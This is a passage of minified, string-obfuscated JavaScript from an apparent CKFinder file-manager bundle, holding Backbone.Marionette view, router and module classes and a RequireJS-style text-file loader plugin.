this.$el.html(e),this}}),x.CollectionView=x.View.extend({childViewEventPrefix:S("8ZRRPYHV%6"),sort:!0,constructor:function(e){this.once(S("D7#),,8"),this._initialEvents),this._initChildViewStorage(),x.View.apply(this,arguments),this.on({"before:show":this._onBeforeShowCalled,show:this._onShowCalled,"before:attach":this._onBeforeAttachCalled,attach:this._onAttachCalled}),this.initRenderBuffer()},initRenderBuffer:function(){this._bufferedChildren=[]},startBuffering:function(){this.initRenderBuffer(),this.isBuffering=!0},endBuffering:function(){var e,t=this._isShown&&x.isNodeAttached(this.el);this.isBuffering=!1,this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S("\rljv~`v.f~xo")),t&&this._triggerBeforeAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("\x10swu{gs-ymnz\x7fu"))),this.attachBuffer(this,this._createBuffer()),t&&this._triggerAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S(".NDESP\\"))),this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S(")YCCZ")),this.initRenderBuffer()},_triggerMethodMany:function(e,t,n){var i=f.drop(arguments,3);f.each(e,function(e){x.triggerMethodOn.apply(e,[e,n,e,t].concat(i))})},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S("(HNO"),this._onCollectionAdd),this.listenTo(this.collection,S("6E]TUMY"),this._onCollectionRemove),this.listenTo(this.collection,S("-\\JCTF"),this.render),this.getOption(S("\x11a|fa"))&&this.listenTo(this.collection,S("3GZDC"),this._sortViews))},_onCollectionAdd:function(e,t,n){var i=void 0!==n.at&&(n.index||t.indexOf(e));if((this.getOption(S("\x1c{wsTDP"))||!1===i)&&(i=f.indexOf(this._filteredSortedModels(i),e)),this._shouldAddChild(e,i)){this.destroyEmptyView();var r=this.getChildView(e);this.addChild(e,r,i)}},_onCollectionRemove:function(e){var t=this.children.findByModel(e);this.removeChildView(t),this.checkEmpty()},_onBeforeShowCalled:function(){this._triggerBeforeAttach=this._triggerAttach=!1,this.children.each(function(e){x.triggerMethodOn(e,S("\vnhh`bt(`|za"),e)})},_onShowCalled:function(){this.children.each(function(e){x.triggerMethodOn(e,S(">L(.5"),e)})},_onBeforeAttachCalled:function(){this._triggerBeforeAttach=!0},_onAttachCalled:function(){this._triggerAttach=!0},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S("(KOMC_K\x15BT\\WQG"),this),this._renderChildren(),this.isRendered=!0,this.triggerMethod(S("%TBFMOY"),this),this},reorder:function(){var i=this.children,e=this._filteredSortedModels();if(!e.length&&this._showingEmptyView)return this;if(f.some(e,function(e){return!i.findByModel(e)}))this.render();else{var t=f.map(e,function(e,t){var n=i.findByModel(e);return n._index=t,n.el}),n=i.filter(function(e){return!f.contains(t,e.el)});this.triggerMethod(S("\x1ayy{qmE\x1bPFKWBBZ")),this._appendReorderedChildren(t),f.each(n,this.removeChildView,this),this.checkEmpty(),this.triggerMethod(S("\x15drwk~~n"))}},resortView:function(){x.getOption(this,S("4GSXJ]_IsSmP25"))?this.reorder():this.render()},_sortViews:function(){var e=this._filteredSortedModels();f.find(e,function(e,t){var n=this.children.findByModel(e);return!n||n._index!==t},this)&&this.resortView()},_emptyViewIndex:-1,_appendReorderedChildren:function(e){this.$el.append(e)},_renderChildren:function(){this.destroyEmptyView(),this.destroyChildren({checkEmpty:!1}),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S("\x1c\x7f{yOSG\x19V@HCM[\x10HCABJSE[\\Z"),this),this.startBuffering(),this.showCollection(),this.endBuffering(),this.triggerMethod(S(")XNBIK]\nR]_XPUCQVT"),this),this.children.isEmpty()&&this.getOption(S("\x1bztrkES"))&&this.showEmptyView())},showCollection:function(){var n,e=this._filteredSortedModels();f.each(e,function(e,t){n=this.getChildView(e),this.addChild(e,n,t)},this)},_filteredSortedModels:function(e){var t,n=this.getViewComparator(),i=this.collection.models;(e=Math.min(Math.max(e,0),i.length-1),n)&&(e&&(t=i[e],i=i.slice(0,e).concat(i.slice(e+1))),i=this._sortModelsBy(i,n),t&&i.splice(e,0,t));return this.getOption(S("-HF\\EWA"))&&(i=f.filter(i,function(e,t){return this._shouldAddChild(e,t)},this)),i},_sortModelsBy:function(e,t){return"string"==typeof t?f.sortBy(e,function(e){return e.get(t)},this):1===t.length?f.sortBy(e,t,this):e.sort(f.bind(t,this))},showEmptyView:function(){var e=this.getEmptyView();if(e&&!this._showingEmptyView){this.triggerMethod(S("!@FBJTB\x12[OEHH\\\x15U\\BGM")),this._showingEmptyView=!0;var t=new s.Model;this.addEmptyView(t,e),this.triggerMethod(S("\r|j~uwa.p{gl`"))}},destroyEmptyView:function(){this._showingEmptyView&&(this.triggerMethod(S("\x18{\x7f}so{%RDOLR@\x1cBEY^R")),this.destroyChildren(),delete this._showingEmptyView,this.triggerMethod(S("\x10cw~{cs-}tjoe")))},getEmptyView:function(){return this.getOption(S("\x1cxsoTXtJAR"))},addEmptyView:function(e,t){var n,i=this._isShown&&!this.isBuffering&&x.isNodeAttached(this.el),r=this.getOption(S("/U\\BGMc_ROvJOURPL"))||this.getOption(S("6TPPV_jT[H\x0f16*++5"));f.isFunction(r)&&(r=r.call(this,e,this._emptyViewIndex));var o=this.buildChildView(e,t,r);(o._parent=this).proxyChildEvents(o),o.once(S("\x11`vzqse"),function(){this._isShown&&x.triggerMethodOn(o,S("9X^ZRLZz2*,3"),o),i&&this._triggerBeforeAttach&&(n=this._getViewAndNested(o),this._triggerMethodMany(n,this,S("\x13vppxj| zhi\x7f|H")))},this),this.children.add(o),this.renderChildView(o,this._emptyViewIndex),i&&this._triggerAttach&&(n=this._getViewAndNested(o),this._triggerMethodMany(n,this,S("8XNO]^V"))),this._isShown&&x.triggerMethodOn(o,S("5E_WN"),o)},getChildView:function(e){var t=this.getOption(S("%EOAEN}EHY"));if(!t)throw new x.Error({name:S("\x1cSq\\HHNGrLCPm[XD^"),message:S("\x1d_?\x02BJJHApNM^\b\vAX][\x10SW\x13GESTQ_S^X")});return t},addChild:function(e,t,n){var i=this.getOption(S("*HDDBKfXWD{EB^WWI"));i=x._getValue(i,this,[e,n]);var r=this.buildChildView(e,t,i);return this._updateIndices(r,!0,n),this.triggerMethod(S("#F@@HZL\x10JHI\x14LXX^W"),r),this._addChildView(r,n),this.triggerMethod(S("5WS\\\x03YSUQZ"),r),r._parent=this,r},_updateIndices:function(t,n,e){this.getOption(S(":HSOJ"))&&(n&&(t._index=e),this.children.each(function(e){e._index>=t._index&&(e._index+=n?1:-1)}))},_addChildView:function(e,t){var n,i=this._isShown&&!this.isBuffering&&x.isNodeAttached(this.el);this.proxyChildEvents(e),e.once(S("&UMGNN^"),function(){this._isShown&&!this.isBuffering&&x.triggerMethodOn(e,S("%DBNFXN\x16^F@G"),e),i&&this._triggerBeforeAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S("\x13vppxj| zhi\x7f|H")))},this),this.children.add(e),this.renderChildView(e,t),i&&this._triggerAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S("\x12r`awtp"))),this._isShown&&!this.isBuffering&&x.triggerMethodOn(e,S("\x1elHNU"),e)},renderChildView:function(e,t){return e.supportsRenderLifecycle||x.triggerMethodOn(e,S(")HNJB\\J\nCW]PPD"),e),e.render(),e.supportsRenderLifecycle||x.triggerMethodOn(e,S("1@VZQSE"),e),this.attachHtml(this,e,t),e},buildChildView:function(e,t,n){var i=new t(f.extend({model:e},n));return x.MonitorDOMRefresh(i),i},removeChildView:function(e){return e&&(this.triggerMethod(S("6U]_UIY\x07LZ-.4&~&..$-"),e),e.supportsDestroyLifecycle||x.triggerMethodOn(e,S(":YY[QM%{&&714(1"),e),e.destroy?e.destroy():e.remove(),e.supportsDestroyLifecycle||x.triggerMethodOn(e,S("D!#4<;%2"),e),delete e._parent,this.stopListening(e),this.children.remove(e),this.triggerMethod(S("B1!()1-s)#%!*"),e),this._updateIndices(e,!1)),e},isEmpty:function(){return!this.collection||0===this.collection.length},checkEmpty:function(){this.isEmpty(this.collection)&&this.showEmptyView()},attachBuffer:function(e,t){e.$el.append(t)},_createBuffer:function(){var t=document.createDocumentFragment();return f.each(this._bufferedChildren,function(e){t.appendChild(e.el)}),t},attachHtml:function(e,t,n){e.isBuffering?e._bufferedChildren.splice(n,0,t):e._insertBefore(t,n)||e._insertAfter(t)},_insertBefore:function(e,t){var n;return this.getOption(S("\nxc\x7fz"))&&t<this.children.length-1&&(n=this.children.find(function(e){return e._index===t+1})),!!n&&(n.$el.before(e.el),!0)},_insertAfter:function(e){this.$el.append(e.el)},_initChildViewStorage:function(){this.children=new s.ChildViewContainer},destroy:function(){return this.isDestroyed?this:(this.triggerMethod(S("\x1b~xxpRD\x18GAVRUGP\x10HCABJSE[\\Z")),this.destroyChildren({checkEmpty:!1}),this.triggerMethod(S("&CMZ^YCT\x14L_]^VWA_XV")),x.View.prototype.destroy.apply(this,arguments))},destroyChildren:function(e){var t=e||{},n=!0,i=this.children.map(f.identity);return f.isUndefined(t.checkEmpty)||(n=t.checkEmpty),this.children.each(this.removeChildView,this),n&&this.checkEmpty(),i},_shouldAddChild:function(e,t){var n=this.getOption(S("#BLJSM["));return!f.isFunction(n)||n.call(this,e,t,this.collection)},proxyChildEvents:function(i){var r=this.getOption(S("0RZZXQ`^]N\x7fMYSJo2$$*<"));this.listenTo(i,S(":ZPQ"),function(){var e=f.toArray(arguments),t=e[0],n=this.normalizeMethods(f.result(this,S("\x15u\x7fqu~^jxpkS")));e[0]=r+":"+t,e.splice(1,0,i),void 0!==n&&f.isFunction(n[t])&&n[t].apply(this,e.slice(1)),this.triggerMethod.apply(this,e)})},_getImmediateChildren:function(){return f.values(this.children._views)},_getViewAndNested:function(e){return[e].concat(f.result(e,S("7g^_OrXMK%%\x14*!25"))||[])},getViewComparator:function(){return this.getOption(S("?6('4\x07*+7);+?#?"))}}),x.CompositeView=x.CollectionView.extend({constructor:function(){x.CollectionView.apply(this,arguments)},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S(")KOH"),this._onCollectionAdd),this.listenTo(this.collection,S("\x11`vyz`r"),this._onCollectionRemove),this.listenTo(this.collection,S("\x12aqfsc"),this._renderChildren),this.getOption(S("6DWKN"))&&this.listenTo(this.collection,S("2@[GB"),this._sortViews))},getChildView:function(e){return this.getOption(S("\x1b\x7fuwsDwKFS"))||this.constructor},serializeData:function(){var e={};return this.model&&(e=f.partial(this.serializeModel,this.model).apply(this,arguments)),e},render:function(){return this._ensureViewIsIntact(),this._isRendering=!0,this.resetChildViewContainer(),this.triggerMethod(S("\x10swu{gs-j|t\x7fyo"),this),this._renderTemplate(),this._renderChildren(),this._isRendering=!1,this.isRendered=!0,this.triggerMethod(S(">M%/&&6"),this),this},_renderChildren:function(){(this.isRendered||this._isRendering)&&x.CollectionView.prototype._renderChildren.call(this)},_renderTemplate:function(){var e={};e=this.serializeData(),e=this.mixinTemplateHelpers(e),this.triggerMethod(S("\x1fBDDLV@\x1cUMGNN^\x17ZJ]A^R@P"));var t=this.getTemplate(),n=x.Renderer.render(t,e,this);this.attachElContent(n),this.bindUIElements(),this.triggerMethod(S("\r|j~uwa.aszhu{oy"))},attachElContent:function(e){return this.$el.html(e),this},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t)},_insertAfter:function(e){this.getChildViewContainer(this,e).append(e.el)},_appendReorderedChildren:function(e){this.getChildViewContainer(this).append(e)},getChildViewContainer:function(e,t){if(e.$childViewContainer)return e.$childViewContainer;var n,i=x.getOption(e,S("\x16tppv\x7fJt{hcNLWELHBZ"));if(i){var r=x._getValue(i,e);if((n="@"===r.charAt(0)&&e.ui?e.ui[r.substr(4)]:e.$(r)).length<=0)throw new x.Error({name:S("7{QSWXkWZ7\x02--0$/)-;\x07\"?>'!7\x14 !;'"),message:S("\fYfj0bbvw|p~}}:9\x7fuwsDwKFSfII\\HCEI_\f\x0fGPA\x13ZZB\x17^VOUX\x07\x1e")+e.childViewContainer})}else n=e.$el;return e.$childViewContainer=n},resetChildViewContainer:function(){this.$childViewContainer&&(this.$childViewContainer=void 0)}}),x.LayoutView=x.ItemView.extend({regionClass:x.Region,options:{destroyImmediate:!1},childViewEventPrefix:S("&D@@FOZDKX"),constructor:function(e){e=e||{},this._firstRender=!0,this._initializeRegions(e),x.ItemView.call(this,e)},render:function(){return this._ensureViewIsIntact(),this._firstRender?this._firstRender=!1:this._reInitializeRegions(),x.ItemView.prototype.render.apply(this,arguments)},destroy:function(){return this.isDestroyed?this:(!0===this.getOption(S(")NN_Y\\@Ix_^QQ_VL\\"))&&this.$el.remove(),this.regionManager.destroy(),x.ItemView.prototype.destroy.apply(this,arguments))},showChildView:function(e,t,n){var i=this.getRegion(e);return i.show.apply(i,f.rest(arguments))},getChildView:function(e){return this.getRegion(e).currentView},addRegion:function(e,t){var n={};return n[e]=t,this._buildRegions(n)[e]},addRegions:function(e){return this.regions=f.extend({},this.regions,e),this._buildRegions(e)},removeRegion:function(e){return delete this.regions[e],this.regionManager.removeRegion(e)},getRegion:function(e){return this.regionManager.get(e)},getRegions:function(){return this.regionManager.getRegions()},_buildRegions:function(e){var t={regionClass:this.getOption(S("5DR_PUU\x7fQ_L3")),parentEl:f.partial(f.result,this,S("D *"))};return this.regionManager.addRegions(e,t)},_initializeRegions:function(e){var t;this._initRegionManager(),t=x._getValue(this.regions,this,[e])||{};var n=this.getOption.call(e,S("\x1fRDEJKKU"));n=x._getValue(n,this,[e]),f.extend(t,n),t=this.normalizeUIValues(t,[S("-]J\\TQG[G"),S('"FH')]),this.addRegions(t)},_reInitializeRegions:function(){this.regionManager.invoke(S("\x1emERGW"))},getRegionManager:function(){return new x.RegionManager},_initRegionManager:function(){this.regionManager=this.getRegionManager(),(this.regionManager._parent=this).listenTo(this.regionManager,S("@#'%+7#})-.q>()&??"),function(e){this.triggerMethod(S("+NHH@BT\bRPQ\fE]^STR"),e)}),this.listenTo(this.regionManager,S("5WS\\\x03H^[TQQ"),function(e,t){this[e]=t,this.triggerMethod(S("=_[${0&#,))"),e,t)}),this.listenTo(this.regionManager,S("\x1c\x7f{yOSG\x19V@KH^L\x10YIJG@^"),function(e){this.triggerMethod(S("@#'%+7#}:,'$:(t=56;<:"),e)}),this.listenTo(this.regionManager,S("<O[R/7'y6 !.''"),function(e,t){delete this[e],this.triggerMethod(S(".]U\\]EQ\x0fDR_PUU"),e,t)})},_getImmediateChildren:function(){return f.chain(this.regionManager.getRegions()).pluck(S("\x16tmkh~riHvEV")).compact().value()}}),x.Behavior=x.Object.extend({constructor:function(e,t){this.view=t,this.defaults=f.result(this,S("+HHHNE]F@"))||{},this.options=f.extend({},this.defaults,e),this.ui=f.extend({},f.result(t,S(">J)")),f.result(this,S("\x1ejI"))),x.Object.apply(this,arguments)},$:function(){return this.view.$.apply(this.view,arguments)},destroy:function(){return this.stopListening(),this},proxyViewProperties:function(e){this.$el=e.$el,this.el=e.el}}),x.Behaviors=function(i,u){var c=/^(\S+)\s*(.*)$/;function o(e,t){return u.isObject(e.behaviors)?(t=o.parseBehaviors(e,t||u.result(e,S("$GCOI_CD^^"))),o.wrap(e,t,u.keys(r)),t):{}}var r={behaviorTriggers:function(e,t){return new n(this,t).buildBehaviorTriggers()},behaviorEvents:function(e,t){var n={};return u.each(t,function(o,s){var a={},e=u.clone(u.result(o,S("E#1-'>8")))||{};e=i.normalizeUIKeys(e,d(o));var l=0;u.each(e,function(e,t){var n=t.match(c),i=n[1]+"."+[this.cid,s,l++," "].join("")+n[2],r=u.isFunction(e)?e:o[e];r&&(a[i]=u.bind(r,o))},this),n=u.extend(n,a)},this),n}};function n(e,t){this._view=e,this._behaviors=t,this._triggers={}}function d(e){return e._uiBindings||e.ui}return u.extend(o,{behaviorsLookup:function(){throw new i.Error({message:S("\fTaz0|g``5rr~pt~<jvzRD\x02ZKPT\x07JLBJZDA]C\x11SAQ\x15ECWK__\x12"),url:S("\rcnbx}}qabr6{\x7fs}kwpRR\fKPHJ\x04JLBJZDA]C]]\\_@F")})},getBehaviorClass:function(e,t){return e.behaviorClass?e.behaviorClass:i._getValue(o.behaviorsLookup,this,[e,t])[t]},parseBehaviors:function(r,e){return u.chain(e).map(function(e,t){var n=new(o.getBehaviorClass(e,t))(e,r),i=o.parseBehaviors(r,u.result(n,S("\x0frtzrb|yek")));return[n].concat(i)}).flatten().value()},wrap:function(t,n,e){u.each(e,function(e){t[e]=u.partial(r[e],t[e],n)})}}),u.extend(n.prototype,{buildBehaviorTriggers:function(){return u.each(this._behaviors,this._buildTriggerHandlersForBehavior,this),this._triggers},_buildTriggerHandlersForBehavior:function(e,t){var n=u.clone(u.result(e,S("!VQMBABZZ")))||{};n=i.normalizeUIKeys(n,d(e)),u.each(n,u.bind(this._setHandlerForBehavior,this,e,t))},_setHandlerForBehavior:function(e,t,n,i){var r=i.replace(/^\S+/,function(e){return e+"."+S("2QQ]WAQVHONTYX%31")+t});this._triggers[r]=this._view._buildViewTrigger(n)}}),o}(x,f),x.AppRouter=s.Router.extend({constructor:function(e){this.options=e||{},s.Router.apply(this,arguments);var t=this.getOption(S("<\\NO\x12.77!6")),n=this._getController();this.processAppRoutes(n,t),this.on(S("2A[@BR"),this._processOnRoute,this)},appRoute:function(e,t){var n=this._getController();this._addAppRoute(n,e,t)},_processOnRoute:function(e,t){if(f.isFunction(this.onRoute)){var n=f.invert(this.getOption(S("(HZ[~B[[UB")))[e];this.onRoute(e,n,t)}},processAppRoutes:function(t,n){if(n){var e=f.keys(n).reverse();f.each(e,function(e){this._addAppRoute(t,e,n[e])},this)}},_getController:function(){return this.getOption(S("1Q\\ZADXTU_I"))},_addAppRoute:function(e,t,n){var i=e[n];if(!i)throw new x.Error(S("\x1bQxjwOE\x02\x01")+n+S("\x1d<?W@Q\x03JJR\x07NF_EH\rAA\x10EZV\x14VYYLKUWPXL"));this.route(t,n,f.bind(i,e))},mergeOptions:x.mergeOptions,getOption:x.proxyGetOption,triggerMethod:x.triggerMethod,bindEntityEvents:x.proxyBindEntityEvents,unbindEntityEvents:x.proxyUnbindEntityEvents}),x.Application=x.Object.extend({constructor:function(e){this._initializeRegions(e),this._initCallbacks=new x.Callbacks,this.submodules={},f.extend(this,e),this._initChannel(),x.Object.apply(this,arguments)},execute:function(){this.commands.execute.apply(this.commands,arguments)},request:function(){return this.reqres.request.apply(this.reqres,arguments)},addInitializer:function(e){this._initCallbacks.add(e)},start:function(e){this.triggerMethod(S("D'#!';/q?9/=$"),e),this._initCallbacks.run(e,this),this.triggerMethod(S("+_YO]D"),e)},addRegions:function(e){return this._regionManager.addRegions(e)},emptyRegions:function(){return this._regionManager.emptyRegions()},removeRegion:function(e){return this._regionManager.removeRegion(e)},getRegion:function(e){return this._regionManager.get(e)},getRegions:function(){return this._regionManager.getRegions()},module:function(e,t){var n=x.Module.getClass(t),i=f.toArray(arguments);return i.unshift(this),n.create.apply(n,i)},getRegionManager:function(){return new x.RegionManager},_initializeRegions:function(e){var t=f.isFunction(this.regions)?this.regions(e):this.regions||{};this._initRegionManager();var n=x.getOption(e,S("\x13fpq~wwi"));return f.isFunction(n)&&(n=n.call(this,e)),f.extend(t,n),this.addRegions(t),this},_initRegionManager:function(){this._regionManager=this.getRegionManager(),(this._regionManager._parent=this).listenTo(this._regionManager,S('=\\Z&.0&~$"#r;/,%" '),function(){x._triggerMethod(this,S("(KOMC_K\x15QUV\tFPQ^WW"),arguments)}),this.listenTo(this._regionManager,S("\x1b}yz%RDEJKK"),function(e,t){this[e]=t,x._triggerMethod(this,S("=_[${0&#,))"),arguments)}),this.listenTo(this._regionManager,S("9X^ZRLZz3'.+3#}:,-\"##"),function(){x._triggerMethod(this,S('E$".&8.v?+"?\'7i&01>77'),arguments)}),this.listenTo(this._regionManager,S("\x17j|wtjx$mEFKLJ"),function(e){delete this[e],x._triggerMethod(this,S("\x1bnxspVD\x18QABOHF"),arguments)})},_initChannel:function(){this.channelName=f.result(this,S('A!+%+("$\x07+&)'))||S("\x14rzxzxv"),this.channel=f.result(this,S(">\\( ,-!)"))||s.Wreqr.radio.channel(this.channelName),this.vent=f.result(this,S("\x13bpxc"))||this.channel.vent,this.commands=f.result(this,S(")IDA@OATB"))||this.channel.commands,this.reqres=f.result(this,S("+^H_]UB"))||this.channel.reqres}}),x.Module=function(e,t,n){this.moduleName=e,this.options=f.extend({},this.options,n),this.initialize=n.initialize||this.initialize,this.submodules={},this._setupInitializersAndFinalizers(),this.app=t,f.isFunction(this.initialize)&&this.initialize(e,t,this.options)},x.Module.extend=x.extend,f.extend(x.Module.prototype,s.Events,{startWithParent:!0,initialize:function(){},addInitializer:function(e){this._initializerCallbacks.add(e)},addFinalizer:function(e){this._finalizerCallbacks.add(e)},start:function(t){this._isInitialized||(f.each(this.submodules,function(e){e.startWithParent&&e.start(t)}),this.triggerMethod(S("#F@@HZL\x10XXL\\["),t),this._initializerCallbacks.run(t,this),this._isInitialized=!0,this.triggerMethod(S(">L4 07"),t))},stop:function(){this._isInitialized&&(this._isInitialized=!1,this.triggerMethod(S(",OKI_CW\tGAYG")),f.invoke(this.submodules,S("(Z^D\\")),this._finalizerCallbacks.run(void 0,this),this._initializerCallbacks.reset(),this._finalizerCallbacks.reset(),this.triggerMethod(S("4FBXH")))},addDefinition:function(e,t){this._runModuleDefinition(e,t)},_runModuleDefinition:function(e,t){if(e){var n=f.flatten([this,this.app,s,x,s.$,f,t]);e.apply(this,n)}},_setupInitializersAndFinalizers:function(){this._initializerCallbacks=new x.Callbacks,this._finalizerCallbacks=new x.Callbacks},triggerMethod:x.triggerMethod}),f.extend(x.Module,{create:function(i,e,r){var o=i,s=f.drop(arguments,3),t=(e=e.split(".")).length,a=[];return a[t-1]=r,f.each(e,function(e,t){var n=o;o=this._getModule(n,e,i,r),this._addModuleDefinition(n,o,a[t],s)},this),o},_getModule:function(e,t,n,i,r){var o=f.extend({},i),s=this.getClass(i),a=e[t];return a||(a=new s(t,n,o),e[t]=a,e.submodules[t]=a),a},getClass:function(e){var t=x.Module;return e?e.prototype instanceof t?e:e.moduleClass||t:t},_addModuleDefinition:function(e,t,n,i){var r=this._getDefine(n),o=this._getStartWithParent(n,t);r&&t.addDefinition(r,i),this._addStartWithParent(e,t,o)},_getStartWithParent:function(e,t){var n;return f.isFunction(e)&&e.prototype instanceof x.Module?(n=t.constructor.prototype.startWithParent,!!f.isUndefined(n)||n):!f.isObject(e)||(n=e.startWithParent,!!f.isUndefined(n)||n)},_getDefine:function(e){return!f.isFunction(e)||e.prototype instanceof x.Module?f.isObject(e)?e.define:null:e},_addStartWithParent:function(e,t,n){t.startWithParent=t.startWithParent&&n,t.startWithParent&&!t.startWithParentIsConfigured&&(t.startWithParentIsConfigured=!0,e.addInitializer(function(e){t.startWithParent&&t.start(e)}))}}),x}),CKFinder.define(S("\x16TS_suxxl0vHGTW\ndF[L\x05hC@C@^"),[S("$PHCM[YHC_K"),S('A/"6,))-=>.')],function(n,i){"use strict";return{proto:{getTemplate:function(){var e=i.getOption(this,S("+XHC_\\PFV")),t=i.getOption(this,S("4\\[GWKNH")),n=this.name;return this.finder.templateCache.has(n)?this.finder.templateCache.get(n):this.finder.templateCache.compile(n,e,t)},mixinTemplateHelpers:function(e){e=e||{};var t=this.getOption(S(" UGNTIGSMaOG\\H\\\\"));return t=i._getValue(t,this),n.extend(e,{lang:this.finder.lang,config:this.finder.config},t)}},util:{construct:function(e){if(!this.name){if(!e.name)throw S("\r`n}t2cugwz}m\x7fi<pklT\x01@F\x04VVBK@LBII");this.name=e.name}if(!this.finder){if(!e.finder)throw S("\x1ffHLGAW\x06WI[KFIYK]\x10\\G@@\x15TR\x18JJ^_TXV%%b%+7f1!,=ql")+this.name;this.finder=e.finder}this.finder.fire(S("=HV%6x")+this.name,{view:this},this.finder)}}}}),CKFinder.define(S("\x10RYU}{rrj6Lryjm0b@QF\vfIJXFYBXHxFUF"),[S("#QKBBZZID^H"),S("\x15{vjpuuyijz"),S("\vOFHf~uwa;C\x7froj5Y}n{0cNONKK")],function(i,e,t){"use strict";var n=e.CompositeView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(e,t,n){return new t(i.extend({model:e,finder:this.finder},n))},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t),this.triggerMethod(S("=_K4 !+\x060 !-;"))}})}),CKFinder.define(S("\fNEIy\x7fvvf:@~}ni4^|mz\x0fhVFIsOB_"),[S("\f`o}y~|v`as"),S("=}t\x06(,'!7i\x11!,=8c\x0f/<5~\x11<9899")],function(e,t){"use strict";var n=e.ItemView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S("\x13`pnc"),[S(";QRZJ,$")],function(e){"use strict";var u,r,s,a,l,i=[S("\x1aVoess\x12\x0fznhmrsx"),S("\x14X\x7ftjvitzi0Gmmjwpu"),S("7uJBVP\x0f\x10g\r\r\n\x17\x10\x15hsfy")],n=/^\s*<\?xml(\s)+version=[\'\"](\d)*.(\d)*[\'\"](\s)*\?>/im,o=/<body[^>]*>\s*([\s\S]+)\s*<\/body>/im,c="undefined"!=typeof location&&location.href,d=c&&location.protocol&&location.protocol.replace(/\:/,""),f=c&&location.hostname,h=c&&(location.port||void 0),g={},p=e.config&&e.config()||{};function v(e,t){return void 0===e||""===e?t:e}return u={version:S("\x16%6)4**"),strip:function(e){if(e){var t=(e=e.replace(n,"")).match(o);t&&(e=t[1])}else e="";return e},jsEscape:function(e){return e.replace(/(['\\])/g,S("0m\x16\x02")).replace(/[\f]/g,S("?\x1c'")).replace(/[\b]/g,S("\x0eSr")).replace(/[\n]/g,S("$yH")).replace(/[\t]/g,S("A\x1e7")).replace(/[\r]/g,S("3hG")).replace(/[\u2028]/g,S("\x15Jb*)(#")).replace(/[\u2029]/g,S(",q[\x1d\0\x03\v"))},createXhr:p.createXhr||function(){var e,t,n;if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject)for(t=0;t<3;t+=1){n=i[t];try{e=new ActiveXObject(n)}catch(e){}if(e){i=[n];break}}return e},parseName:function(e){var t,n,i,r=!1,o=e.lastIndexOf("."),s=0===e.indexOf(S("\f#!"))||0===e.indexOf(S("\x17675"));return-1!==o&&(!s||1<o)?(t=e.substring(0,o),n=e.substring(o+1)):t=e,-1!==(o=(i=n||t).indexOf("!"))&&(r=i.substring(o+1)===S("'[]XB\\"),i=i.substring(0,o),n?n=i:t=i),{moduleName:t,ext:n,strip:r}},xdRegExp:/^((\w+)\:)?\/\/([^\/\\]+)/,useXhr:function(e,t,n,i){var r,o,s,a=u.xdRegExp.exec(e);return!a||(r=a[2],s=(o=(o=a[3]).split(":"))[1],o=o[0],(!r||r===t)&&(!o||o.toLowerCase()===n.toLowerCase())&&(!s&&!o||function(e,t,n,i){if(t===i)return!0;if(e===n){if(e===S("\x0fxefc"))return v(t,S("#\x1c\x15"))===v(i,S("\x0e7 "));if(e===S("3\\ABGK"))return v(t,S(">\vtr"))===v(i,S("?tuq"))}return!1}(r,s,t,i)))},finishLoad:function(e,t,n,i){n=t?u.strip(n):n,p.isBuild&&(g[e]=n),i(n)},load:function(t,e,n,i){if(i&&i.isBuild&&!i.inlineText)n();else{p.isBuild=i&&i.isBuild;var r=u.parseName(t),o=r.moduleName+(r.ext?"."+r.ext:""),s=e.toUrl(o),a=p.useXhr||u.useXhr;0!==s.indexOf(S("2VYEBN\x02"))?!c||a(s,d,f,h)?u.get(s,function(e){u.finishLoad(t,r.strip,e,n)},function(e){n.error&&n.error(e)}):e([o],function(e){u.finishLoad(r.moduleName+"."+r.ext,r.strip,e,n)},function(e){n.error&&n.error(e)}):n()}},write:function(e,t,n,i){if(g.hasOwnProperty(t)){var r=u.jsEscape(g[t]);n.asModule(e+"!"+t,S("\x1bxxxvND\nEQKESAFD\v\x04\x04\x0eT\x10CWGAGX\x17\x1f")+r+S("Ea|5`qA"))}},writeFile:function(n,e,t,i,r){var o=u.parseName(e),s=o.ext?"."+o.ext:"",a=o.moduleName+s,l=t.toUrl(o.moduleName+s)+".js";u.load(a,t,function(e){var t=function(e){return i(l,e)};t.asModule=function(e,t){return i.asModule(e,l,t)},u.write(n,a,t,r)},r)}},p.env===S("%HHLL")||!p.env&&"undefined"!=typeof process&&process.versions&&process.versions.node&&!process.versions[S(",CAKU\x1cEVV^_C")]&&!process.versions[S("8XNTQ\x10MW%-.")]?(r=require.nodeRequire(S("\nm\x7f")),u.get=function(e,t,n){try{var i=r.readFileSync(e,S("-[[V\t"));"\ufeff"===i[0]&&(i=i.substring(1)),t(i)}catch(e){n&&n(e)}}):p.env===S("2K\\G")||!p.env&&u.createXhr()?u.get=function(i,r,o,e){var t,s=u.createXhr();if(s.open(S(".hue"),i,!0),e)for(t in e)e.hasOwnProperty(t)&&s.setRequestHeader(t.toLowerCase(),e[t]);p.onXhr&&p.onXhr(s,i),s.onreadystatechange=function(e){var t,n;4===s.readyState&&(399<(t=s.status||0)&&t<600?((n=new Error(i+S("6\x17pmnk\x1cNJ^441yd")+t)).xhr=s,o&&o(n)):r(s.responseText),p.onXhrComplete&&p.onXhrComplete(s,i))},s.send(null)}:p.env===S("\x1emHHLL")||!p.env&&"undefined"!=typeof Packages&&"undefined"!=typeof java?u.get=function(e,t){var n,i,r=S("/EET\x1e\f"),o=new java.io.File(e),s=java.lang.System.getProperty(S("2_][S\x19K\\JZN\\JP2")),a=new java.io.BufferedReader(new java.io.InputStreamReader(new java.io.FileInputStream(o),r)),l="";try{for(n=new 